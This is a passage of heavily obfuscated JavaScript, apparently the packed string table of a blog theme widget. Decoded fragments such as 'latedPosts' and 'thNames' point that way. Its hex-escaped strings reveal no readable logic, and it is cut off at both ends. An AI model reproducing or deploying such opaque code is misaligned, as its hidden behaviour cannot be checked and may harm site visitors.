c\x33\x5c','\x5c\x5c\x43\x5c\x5c\x62\x5c\x27\x29\x2b','\x5c\x27\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c','\x5b\x31\x4e\x28\x5c\x27\x5c\x5c\x33\x5c','\x7c\x5f\x30\x78\x33\x62\x36\x31\x63\x30','\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c','\x5c\x5c\x6a\x5c\x5c\x65\x5c\x27\x2c\x5c','\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x37\x5c','\x5c\x35\x5c\x5c\x43\x5c\x5c\x75\x5c\x27','\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x36\x5c','\x38\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x37','\x24\x28\x32\x6f\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x42\x5c\x5c\x75\x5c\x27\x29\x2b','\x49\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x43','\x43\x5c\x5c\x38\x5c\x27\x29\x2b\x5c\x27','\x5b\x31\x6b\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x36\x5c\x27\x29\x5d\x2d\x35\x38\x3f','\x5c\x62\x5c\x27\x3a\x31\x47\x3d\x52\x28','\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c','\x7c\x78\x36\x34\x7c\x78\x37\x34\x7c\x78','\x5c\x37\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c','\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x35','\x28\x56\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5d\x7d\x4b\x20\x36\x42\x28\x34\x4d\x2c','\x29\x29\x3e\x2d\x31\x61\x3f\x32\x66\x5b','\x5c\x36\x5c\x5c\x6c\x5c\x27\x29\x2b\x4d','\x5c\x27\x5d\x28\x31\x4d\x29\x29\x7d\x29','\x5c\x27\x5d\x28\x4d\x28\x5c\x27\x5c\x5c','\x34\x61\x35\x38\x37\x7c\x5f\x30\x78\x65','\x66\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x64','\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x31\x39','\x72\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x71','\x5c\x5c\x69\x5c\x5c\x36\x5c\x27\x29\x5d','\x5c\x5c\x63\x5c\x5c\x6b\x5c\x27\x5d\x28','\x6e\x5c\x5c\x36\x5c\x5c\x61\x5c\x5c\x36','\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c','\x5f\x30\x78\x62\x62\x65\x38\x39\x62\x7c','\x2c\x5c\x27\x5c\x5c\x49\x5c\x5c\x49\x5c','\x5c\x5c\x35\x5c\x5c\x78\x5c\x27\x2b\x31','\x28\x28\x28\x2e\x2b\x29\x2b\x29\x2b\x29','\x39\x32\x35\x35\x62\x7c\x5f\x30\x78\x32','\x5c\x5c\x62\x5c\x27\x29\x2b\x32\x61\x28','\x5b\x32\x41\x28\x5c\x27\x5c\x5c\x33\x5c','\x64\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x5c','\x39\x74\x28\x39\x59\x2c\x39\x51\x2c\x61','\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69','\x5c\x7a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c','\x7c\x66\x6a\x7c\x66\x69\x7c\x66\x67\x7c','\x2c\x31\x34\x28\x5c\x27\x5c\x5c\x33\x5c','\x3f\x3a\x2e\x2b\x29\x3f\x28\x3f\x3a\x33','\x29\x5d\x28\x31\x39\x28\x5c\x27\x5c\x5c','\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c','\x37\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x47','\x32\x33\x7c\x78\x37\x37\x7c\x5f\x30\x78','\x6b\x5c\x5c\x7a\x5c\x5c\x31\x63\x5c\x27','\x27\x29\x5d\x28\x31\x37\x2c\x34\x6a\x29','\x2c\x35\x73\x28\x4b\x28\x29\x7b\x45\x20','\x5c\x5c\x6c\x5c\x5c\x72\x5c\x27\x29\x2b','\x63\x3d\x37\x58\x28\x31\x76\x28\x5c\x27','\x5c\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x6b','\x5c\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x27','\x31\x35\x31\x61\x7c\x5f\x30\x78\x34\x66','\x5c\x41\x5c\x5c\x69\x5c\x5c\x33\x5c\x5c','\x3d\x32\x4a\x3f\x52\x28\x5c\x27\x5c\x5c','\x31\x63\x61\x63\x36\x7c\x5f\x30\x78\x35','\x7c\x63\x55\x7c\x63\x54\x7c\x63\x53\x7c','\x38\x5c\x27\x29\x29\x2c\x36\x67\x2b\x33','\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c\x72\x5c','\x31\x68\x3d\x51\x3b\x31\x31\x28\x31\x68','\x35\x72\x3d\x24\x28\x57\x29\x3b\x35\x72','\x5c\x37\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c','\x7d\x7d\x31\x32\x21\x31\x61\x7d\x4b\x20','\x27\x5d\x3b\x31\x32\x20\x38\x64\x3d\x38','\x5c\x5c\x37\x5c\x5c\x7a\x5c\x5c\x36\x5c','\x65\x5c\x5c\x6c\x5c\x5c\x46\x5c\x27\x29','\x7c\x5f\x30\x78\x32\x32\x39\x36\x32\x62','\x35\x5c\x27\x29\x2b\x31\x78\x28\x5c\x27','\x5c\x5c\x79\x5c\x27\x29\x2b\x31\x75\x28','\x64\x5c\x5c\x70\x5c\x27\x29\x5d\x28\x52','\x7c\x5f\x30\x78\x66\x38\x33\x34\x30\x7c','\x5c\x6b\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x46\x5c\x27','\x36\x5c\x27\x29\x2b\x31\x6b\x28\x5c\x27','\x5c\x5c\x35\x5c\x5c\x43\x5c\x5c\x41\x5c','\x44\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x36','\x37\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x68','\x5c\x5c\x38\x5c\x5c\x62\x5c\x27\x29\x5d','\x78\x34\x33\x30\x32\x39\x32\x7c\x5f\x30','\x26\x38\x76\x28\x35\x66\x5b\x31\x43\x28','\x32\x65\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x2e\x39\x76\x7c\x5c\x5c\x2e\x39\x37','\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6e\x5c','\x61\x33\x32\x38\x7c\x5f\x30\x78\x35\x34','\x37\x64\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x64\x33\x36\x7c\x5f\x30\x78\x34\x39\x62','\x63\x5c\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c','\x27\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f','\x5c\x74\x5c\x27\x2b\x51\x28\x5c\x27\x5c','\x31\x56\x28\x35\x41\x2c\x32\x68\x28\x5c','\x3d\x4a\x2c\x34\x44\x3d\x24\x28\x57\x29','\x5c\x38\x5c\x5c\x35\x5c\x5c\x42\x5c\x27','\x33\x56\x29\x2c\x36\x66\x3d\x33\x30\x5b','\x63\x7c\x65\x74\x7c\x65\x39\x7c\x65\x38','\x5c\x70\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c','\x5c\x65\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c','\x7a\x5a\x54\x47\x73','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x75','\x37\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68','\x42\x5c\x5c\x64\x5c\x27\x29\x5d\x2c\x37','\x37\x7c\x5f\x30\x78\x31\x39\x36\x30\x66','\x3d\x24\x28\x5c\x27\x5c\x5c\x31\x30\x5c','\x31\x4d\x29\x7d\x29\x7d\x29\x2c\x24\x28','\x27\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63','\x37\x5c\x5c\x61\x5c\x5c\x37\x5c\x27\x5d','\x63\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c','\x5c\x27\x29\x3a\x5c\x27\x5c\x27\x7d\x4b','\x5c\x5c\x35\x5c\x5c\x43\x5c\x5c\x42\x5c','\x63\x34\x66\x37\x31\x7c\x5f\x30\x78\x31','\x5c\x37\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c','\x32\x42\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c','\x7d\x3b\x34\x77\x5b\x34\x36\x28\x5c\x27','\x5c\x5c\x68\x5c\x27\x29\x5b\x55\x28\x5c','\x2b\x31\x38\x28\x5c\x27\x5c\x5c\x33\x5c','\x7c\x30\x78\x36\x35\x7c\x5f\x30\x78\x34','\x27\x29\x2b\x5c\x27\x5c\x5c\x6b\x5c\x5c','\x2b\x5c\x27\x5c\x5c\x33\x65\x5c\x5c\x31','\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x36\x5c','\x66\x72\x7c\x66\x4a\x7c\x66\x6f\x7c\x66','\x30\x78\x39\x7c\x63\x61\x74\x63\x68\x7c','\x5c\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x6f','\x5c\x35\x5c\x5c\x38\x5c\x5c\x43\x5c\x27','\x78\x34\x61\x7c\x5f\x30\x78\x33\x30\x36','\x6f\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x36','\x5c\x34\x5c\x5c\x69\x5c\x5c\x35\x5c\x27','\x3d\x36\x32\x26\x26\x24\x28\x57\x29\x5b','\x31\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c','\x43\x3d\x21\x21\x5b\x5d\x3b\x31\x32\x20','\x6f\x5d\x5b\x35\x6e\x28\x5c\x27\x5c\x5c','\x63\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x6f','\x29\x29\x5b\x32\x32\x28\x5c\x27\x5c\x5c','\x61\x76\x7c\x61\x75\x7c\x61\x74\x7c\x61','\x68\x6a\x7c\x68\x75\x7c\x68\x42\x7c\x68','\x5c\x27\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c','\x5c\x34\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c','\x35\x5c\x5c\x43\x5c\x5c\x62\x5c\x27\x29','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x6b\x5c','\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c\x61\x5c','\x5c\x48\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c','\x5c\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c','\x2c\x24\x28\x4a\x28\x5c\x27\x5c\x5c\x33','\x47\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x33','\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x64\x5c','\x31\x62\x35\x36\x34\x61\x7c\x5f\x30\x78','\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c','\x5c\x41\x5c\x27\x29\x2b\x32\x65\x28\x5c','\x5c\x6d\x5c\x5c\x61\x5c\x27\x2c\x5c\x27','\x5c\x42\x5c\x5c\x37\x5c\x27\x29\x29\x5b','\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x47','\x34\x5c\x5c\x35\x5c\x5c\x79\x5c\x5c\x36','\x5c\x5c\x6b\x5c\x5c\x32\x77\x5c\x5c\x63','\x49\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x36','\x2c\x31\x49\x5b\x51\x28\x5c\x27\x5c\x5c','\x5c\x64\x5c\x5c\x70\x5c\x27\x29\x5d\x28','\x32\x36\x5c\x5c\x31\x54\x5c\x5c\x31\x33','\x27\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x63','\x35\x5c\x5c\x69\x5c\x27\x29\x5d\x28\x31','\x62\x5c\x27\x29\x5d\x28\x32\x6e\x28\x5c','\x7c\x5f\x30\x78\x32\x66\x36\x62\x65\x30','\x3b\x33\x4b\x5b\x4d\x28\x5c\x27\x5c\x5c','\x61\x54\x7c\x62\x32\x7c\x62\x64\x7c\x62','\x5c\x5c\x62\x5c\x5c\x74\x5c\x27\x2b\x4a','\x64\x5c\x27\x29\x29\x3a\x5c\x27\x5c\x27','\x38\x5c\x5c\x64\x5c\x27\x29\x5d\x28\x33','\x31\x36\x61\x33\x63\x37\x7c\x5f\x30\x78','\x29\x2b\x31\x36\x28\x5c\x27\x5c\x5c\x33','\x2c\x24\x28\x55\x28\x5c\x27\x5c\x5c\x33','\x5c\x64\x5c\x27\x29\x29\x3a\x31\x61\x3d','\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x4c\x5c','\x36\x6b\x3f\x31\x69\x28\x5c\x27\x5c\x5c','\x6e\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x36','\x33\x5c\x5c\x6c\x5c\x27\x29\x2b\x59\x28','\x78\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x69','\x27\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b','\x5c\x27\x5c\x5c\x31\x65\x5c\x5c\x37\x5c','\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x37\x5c','\x5d\x28\x32\x66\x5b\x31\x36\x28\x5c\x27','\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x37\x5c','\x31\x34\x36\x39\x66\x31\x7c\x5f\x30\x78','\x5c\x68\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c','\x32\x28\x33\x32\x5b\x5c\x27\x5c\x5c\x6e','\x43\x5c\x27\x29\x5d\x5b\x31\x37\x5d\x5b','\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x71\x5c','\x3d\x31\x37\x2c\x24\x28\x34\x55\x28\x5c','\x35\x5c\x5c\x62\x5c\x5c\x43\x5c\x27\x29','\x6f\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x64','\x5c\x5c\x41\x5c\x27\x29\x2b\x4a\x28\x5c','\x5c\x5c\x35\x5c\x27\x2c\x5c\x27\x5c\x5c','\x27\x29\x7d\x29\x7d\x4b\x20\x35\x71\x28','\x27\x2c\x5c\x27\x5c\x5c\x6e\x5c\x5c\x37','\x5c\x5c\x33\x65\x5c\x5c\x34\x4a\x5c\x5c','\x27\x2b\x34\x75\x2b\x28\x5c\x27\x5c\x5c','\x5c\x37\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c','\x7a\x3d\x55\x2c\x32\x4b\x3d\x24\x28\x57','\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x70\x5c','\x5c\x35\x5c\x5c\x62\x5c\x5c\x36\x5c\x27','\x5c\x5c\x75\x5c\x27\x29\x2b\x56\x28\x5c','\x36\x5c\x5c\x72\x5c\x27\x29\x2c\x34\x57','\x64\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a','\x5c\x5c\x66\x5c\x5c\x4f\x5c\x27\x29\x2b','\x5c\x6c\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c','\x36\x5c\x27\x29\x2b\x59\x28\x5c\x27\x5c','\x5c\x62\x5c\x5c\x69\x5c\x27\x29\x5d\x28','\x6b\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b','\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x38\x5c','\x35\x5c\x5c\x62\x5c\x5c\x42\x5c\x27\x29','\x43\x5c\x27\x29\x2b\x55\x28\x5c\x27\x5c','\x3b\x32\x45\x5b\x56\x28\x5c\x27\x5c\x5c','\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c','\x5c\x27\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c','\x31\x63\x62\x62\x61\x38\x7c\x5f\x30\x78','\x62\x5c\x27\x29\x2b\x59\x28\x5c\x27\x5c','\x5c\x68\x5c\x5c\x6d\x5c\x5c\x37\x5c\x5c','\x31\x38\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c','\x5c\x34\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c','\x7c\x5f\x30\x78\x35\x31\x35\x35\x33\x63','\x5c\x75\x5c\x5c\x38\x5c\x27\x29\x29\x26','\x29\x5b\x31\x34\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c\x6c\x5c','\x27\x29\x2b\x4d\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x70\x5c\x5c\x36\x5c\x27\x29\x2c','\x36\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x65','\x5c\x63\x5c\x5c\x68\x5c\x5c\x6e\x5c\x27','\x5d\x28\x4b\x28\x29\x7b\x45\x20\x4d\x3d','\x29\x5b\x31\x73\x28\x5c\x27\x5c\x5c\x33','\x5c\x35\x5c\x5c\x33\x5c\x5c\x69\x5c\x27','\x43\x5c\x5c\x75\x5c\x27\x29\x5d\x5b\x5c','\x74\x61\x50\x70\x56','\x36\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x72\x5c\x27\x29\x29','\x6a\x5c\x5c\x36\x5c\x5c\x6c\x5c\x27\x2c','\x36\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x71','\x34\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x35','\x6a\x6f\x7c\x6a\x67\x7c\x6a\x6e\x7c\x6a','\x37\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x36','\x49\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x6c','\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x27','\x6d\x7c\x63\x6b\x7c\x62\x5a\x7c\x62\x47','\x58\x47\x41\x77\x56','\x5d\x28\x29\x3a\x24\x28\x34\x53\x29\x5b','\x77\x7c\x65\x43\x7c\x65\x42\x7c\x65\x41','\x36\x7c\x64\x64\x7c\x64\x63\x7c\x69\x66','\x6b\x5c\x5c\x7a\x5c\x27\x2c\x5c\x27\x5c','\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c','\x31\x62\x35\x39\x39\x7c\x78\x32\x35\x7c','\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68','\x27\x5c\x5c\x4f\x5c\x5c\x78\x5c\x27\x29','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x43\x5c','\x75\x5c\x5c\x38\x5c\x27\x29\x5d\x28\x29','\x2b\x28\x59\x28\x5c\x27\x5c\x5c\x33\x5c','\x7b\x70\x3d\x70\x2e\x64\x75\x28\x64\x74','\x27\x5c\x5c\x36\x5c\x27\x5d\x28\x31\x4d','\x3d\x4a\x2c\x35\x43\x3d\x24\x28\x57\x29','\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c','\x29\x2b\x5c\x27\x5c\x5c\x66\x5c\x27\x5d','\x38\x5c\x5c\x38\x5c\x5c\x70\x5c\x27\x29','\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x36','\x38\x5c\x5c\x37\x5c\x5c\x62\x5c\x27\x29','\x2b\x31\x36\x28\x5c\x27\x5c\x5c\x33\x5c','\x3f\x28\x3f\x3a\x33\x74\x2e\x33\x75\x2e','\x61\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x65','\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x31\x45','\x5f\x30\x78\x39\x32\x32\x65\x39\x38\x7c','\x6f\x5c\x5c\x6f\x5c\x5c\x36\x5c\x5c\x6b','\x3f\x3a\x2e\x2b\x29\x3f\x34\x34\x3d\x28','\x29\x2b\x5c\x27\x5c\x5c\x69\x5c\x5c\x6b','\x44\x2c\x37\x51\x2c\x37\x4b\x2c\x37\x4e','\x61\x49\x7c\x61\x7a\x7c\x61\x48\x7c\x61','\x7c\x64\x72\x27\x2e\x61\x61\x28\x27\x7c','\x33\x5c\x5c\x34\x5c\x5c\x42\x5c\x5c\x37','\x5c\x68\x5c\x5c\x36\x5c\x5c\x74\x5c\x5c','\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x35','\x5c\x79\x5c\x5c\x70\x5c\x27\x29\x5d\x28','\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x48\x5c','\x5c\x63\x5c\x5c\x74\x5c\x5c\x32\x38\x5c','\x34\x64\x37\x62\x37\x38\x7c\x5f\x30\x78','\x7b\x45\x20\x32\x76\x3d\x32\x35\x3b\x31','\x63\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x62\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c','\x5c\x34\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x6d\x5c\x5c\x4e\x5c','\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x48\x5c','\x78\x34\x34\x7c\x5f\x30\x78\x34\x30\x32','\x6a\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x4e','\x5c\x5c\x33\x43\x5c\x5c\x6b\x5c\x5c\x32','\x5c\x75\x5c\x27\x29\x29\x2c\x34\x79\x5b','\x65\x63\x61\x37\x7c\x5f\x30\x78\x32\x31','\x5b\x5c\x27\x5c\x5c\x6c\x5c\x5c\x63\x5c','\x32\x35\x7c\x5f\x30\x78\x33\x33\x66\x38','\x27\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c','\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c','\x2c\x37\x6a\x28\x34\x70\x2c\x5c\x27\x5c','\x35\x52\x5b\x31\x62\x28\x5c\x27\x5c\x5c','\x31\x32\x20\x34\x59\x3d\x34\x59\x5b\x31','\x2b\x31\x50\x28\x31\x59\x28\x5c\x27\x5c','\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x6d\x5c','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x47\x5c','\x5c\x4c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c','\x33\x66\x36\x32\x66\x30\x7c\x5f\x30\x78','\x5c\x5c\x71\x5c\x5c\x31\x6a\x5c\x5c\x35','\x39\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x27\x29\x5d\x26\x26\x34\x49\x5b\x33\x4f','\x5c\x36\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c','\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x71','\x2c\x37\x4d\x3d\x33\x41\x5b\x31\x68\x28','\x37\x65\x5b\x31\x78\x28\x5c\x27\x5c\x5c','\x74\x5c\x5c\x37\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c','\x30\x78\x32\x61\x38\x37\x34\x39\x7c\x5f','\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x37','\x32\x39\x3d\x33\x59\x5b\x34\x30\x5d\x5b','\x5c\x5c\x44\x5c\x5c\x69\x5c\x27\x2c\x5c','\x5c\x27\x5d\x28\x32\x64\x28\x5c\x27\x5c','\x5f\x30\x78\x35\x33\x65\x37\x66\x65\x7c','\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x7a\x5c','\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x61\x5c','\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6a\x5c','\x31\x39\x61\x66\x66\x7c\x5f\x30\x78\x33','\x33\x5c\x27\x29\x5d\x28\x29\x5b\x32\x70','\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x61','\x29\x2b\x31\x77\x28\x5c\x27\x5c\x5c\x33','\x6c\x61\x74\x65\x64\x50\x6f\x73\x74\x73','\x27\x29\x2b\x4a\x28\x5c\x27\x5c\x5c\x33','\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63','\x27\x29\x2b\x56\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c\x64\x5c','\x5c\x68\x5c\x5c\x36\x5c\x5c\x31\x45\x5c','\x5c\x36\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c','\x2c\x24\x28\x5c\x27\x5c\x5c\x31\x30\x5c','\x75\x5c\x27\x29\x29\x3b\x37\x35\x5b\x5c','\x74\x68\x4e\x61\x6d\x65\x73\x7c\x5f\x30','\x71\x5c\x5c\x33\x38\x5c\x27\x2c\x5c\x27','\x27\x29\x2b\x5c\x27\x5c\x5c\x66\x5c\x27','\x5c\x35\x5c\x27\x29\x29\x2c\x33\x35\x3e','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x72\x5c','\x5c\x5c\x71\x5c\x5c\x36\x5c\x5c\x6e\x5c','\x27\x29\x5d\x28\x32\x48\x2c\x5c\x27\x5c','\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c','\x5c\x61\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c','\x5d\x2b\x54\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x31\x35\x5c\x5c\x31\x44\x5c\x5c','\x32\x6f\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x33\x59\x2c\x34\x30\x2c\x34\x35\x2c\x39','\x45\x20\x51\x3d\x4a\x3b\x31\x61\x21\x3d','\x33\x36\x32\x31\x35\x65\x7c\x5f\x30\x78','\x5c\x5c\x79\x5c\x5c\x75\x5c\x27\x29\x2b','\x5c\x6b\x5c\x27\x5d\x28\x32\x68\x28\x5c','\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x48','\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x50\x5c','\x34\x7c\x5f\x30\x78\x34\x66\x36\x38\x61','\x32\x30\x61\x63','\x36\x31\x37\x32\x7c\x5f\x30\x78\x31\x34','\x29\x5d\x28\x29\x3e\x3d\x34\x67\x5b\x32','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x79\x5c','\x5c\x79\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x29\x2c\x31\x49\x5b\x5c\x27\x5c\x5c\x37','\x5c\x5c\x43\x5c\x5c\x38\x5c\x27\x29\x2b','\x27\x2b\x51\x28\x5c\x27\x5c\x5c\x33\x5c','\x79\x5c\x5c\x79\x5c\x5c\x32\x4f\x5c\x5c','\x28\x57\x29\x29\x5b\x5c\x27\x5c\x5c\x63','\x27\x2c\x5c\x27\x5c\x5c\x6a\x5c\x5c\x37','\x66\x30\x32\x34\x38\x7c\x5f\x30\x78\x39','\x29\x29\x5b\x5c\x27\x5c\x5c\x62\x5c\x5c','\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x27\x2b','\x4f\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x4f\x5c\x27\x29\x2b\x33\x46\x7d\x31\x32','\x5c\x37\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c','\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x38\x5c','\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x36','\x32\x61\x33\x7c\x5f\x30\x78\x34\x61\x63','\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x37\x5c\x5c','\x5c\x34\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c','\x27\x29\x29\x29\x2c\x24\x28\x31\x6d\x28','\x2c\x33\x4b\x5b\x4d\x28\x5c\x27\x5c\x5c','\x5c\x36\x5c\x27\x29\x2b\x4a\x28\x5c\x27','\x35\x5c\x5c\x75\x5c\x5c\x6c\x5c\x27\x29','\x62\x36\x31\x7c\x5f\x30\x78\x61\x64\x62','\x27\x5d\x28\x31\x74\x28\x5c\x27\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x36\x5c','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x70\x5c','\x64\x3d\x31\x49\x5b\x5c\x27\x5c\x5c\x6c','\x79\x5c\x27\x29\x2b\x37\x46\x29\x5b\x31','\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c\x62\x5c','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x64\x5c','\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c\x5c','\x30\x78\x66\x35\x39\x62\x63\x34\x7c\x5f','\x5f\x30\x78\x34\x63\x37\x39\x64\x66\x7c','\x5c\x5c\x61\x5c\x5c\x68\x5c\x27\x2b\x55','\x5c\x36\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5c\x37\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c','\x78\x5c\x27\x2b\x35\x42\x2b\x28\x31\x6d','\x5c\x71\x5c\x5c\x63\x5c\x5c\x4e\x5c\x27','\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x69\x5c','\x5d\x28\x34\x6f\x2c\x35\x34\x29\x2c\x36','\x74\x5c\x27\x2c\x5c\x27\x5c\x5c\x61\x5c','\x45\x3d\x7b\x7d\x3b\x33\x45\x5b\x32\x46','\x3d\x32\x4e\x3b\x31\x79\x28\x5c\x27\x5c','\x27\x29\x2c\x39\x7a\x5b\x31\x50\x28\x36','\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x66\x5c','\x5f\x30\x78\x35\x31\x37\x32\x39\x33\x7c','\x5c\x38\x5c\x5c\x33\x5c\x5c\x72\x5c\x27','\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c','\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x37\x5c','\x5c\x68\x5c\x5c\x68\x5c\x5c\x6